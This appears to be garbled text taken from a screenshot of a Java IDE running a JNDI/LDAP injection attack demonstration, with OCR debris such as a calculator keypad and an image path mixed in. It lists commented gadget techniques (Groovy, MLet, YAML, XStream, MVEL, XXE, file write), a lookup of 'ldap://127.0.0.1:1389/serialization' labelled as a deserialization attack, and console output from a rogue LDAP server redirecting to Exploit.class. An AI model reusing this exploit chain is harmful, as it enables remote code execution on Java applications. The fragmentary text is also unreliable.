 10 // i ilGroovy"); // GroovyClassLoader.parseClass(
11 // i et"); // Mlet
12 // i ml"); // Yaml.load
13 // i tream"); // XSteam.fromXML
14 // i el"); // mvel ShellSession.exec
15 // i lLoader"); // dllLoader
16 // i e"); // xxe
17 // i iteFile"); // Linux下分别创建两次目录,然后写文件
18 initialContext.lookup( name: "ldap://127.0.0.1:1389/serialization"); // 基于反序列化的攻击
19 }
20 }
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run: serializationServer × AttackPoint ×
"C:\Program Files\Java\jdk1.8.0_191\bin\java.exe" ...
HttpServerAddress: 127.0.0.1
HttpServerPort: 8888
LDAPServerPort: 1389
Starting HTTP server
Listening on 0.0.0.0:1389
Send LDAP reference result for serialization redirecting to http://127.0.0.1:8888/Exploit.class